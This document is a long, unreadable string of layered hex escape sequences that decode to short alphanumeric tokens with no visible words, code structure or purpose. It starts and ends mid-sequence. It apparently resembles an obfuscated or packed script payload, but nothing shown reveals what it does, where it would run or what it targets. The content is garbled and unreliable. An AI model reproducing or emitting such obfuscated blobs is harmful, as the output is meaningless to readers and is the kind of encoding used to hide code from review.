c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5